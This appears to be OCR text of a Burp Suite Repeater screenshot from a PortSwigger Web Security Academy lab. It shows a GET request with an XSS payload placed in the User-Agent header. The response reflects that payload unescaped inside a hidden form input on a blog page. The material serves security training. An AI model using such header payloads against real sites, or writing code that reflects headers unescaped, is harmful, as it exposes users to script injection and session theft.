 Go
Cancel
<
>
Target: https://aca51f3d1ff5adcd8065063900210082.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
GET /post?postId=5 HTTP/1.1
Host: aca51f3d1ff5adcd8065063900210082.web-security-academy.net
User-Agent: "><script>alert(1)</script>#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=I6ZdHR8AQUw3zJ8GZij2NfzlW49mFNoP
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
<p>
<img
src="/resources/images/avatarDefault.svg" class="avatar">
Fred Time | 03 September 2019
</p>
<p>Can you start tagging me in these
blogs as soon as they&apos;re posted? I love being the first
comment, not a lowly&apos; whatever this is.</p>
<p></p>
</section>
<hr>
<section class="add-comment">
<h2>Leave a comment</h2>
<form action="/post/comment"
method="POST" enctype="application/x-www-form-urlencoded">
<input required type="hidden"
name="csrf"
<input required type="hidden"
name="userAgent" value=""><script>alert(1)</script>#">
<input required type="hidden"
name="postId" value="5">
<label>Comment:</label>
<textarea required rows="12"
cols="300" name="comment"></textarea>
<label>Name:</label>
<input required type="text"
name="name">
<label>Email:</label>
<input required type="email"
name="email">
<label>Website:</label>
<input pattern="(http:|https:).+"
type="text" name="website">
<button class="button"
type="submit">Post Comment</button>
</form>
</section>
<div class="is-linkback">
<a href="/">Back to Blog</a>
</div>
</div>
</section>
</div>
</body>
</html>